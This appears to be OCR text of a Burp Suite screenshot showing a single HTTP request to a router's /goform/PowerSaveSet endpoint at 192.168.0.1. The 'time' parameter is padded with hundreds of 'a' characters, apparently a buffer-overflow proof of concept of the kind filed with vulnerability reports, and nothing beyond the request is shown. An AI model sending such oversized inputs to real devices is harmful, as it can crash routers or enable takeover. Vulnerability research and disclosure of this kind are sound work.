 Activities
burp-StartBurp
Tue 05:06
Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
ARM
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
1 POST /goform/PowerSaveSet HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: password=5gk
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11 powerSavingEn=1&time=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaa:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaa-00:02&powerSaveDelay=1&ledCloseType=allClose
Search...
0 matches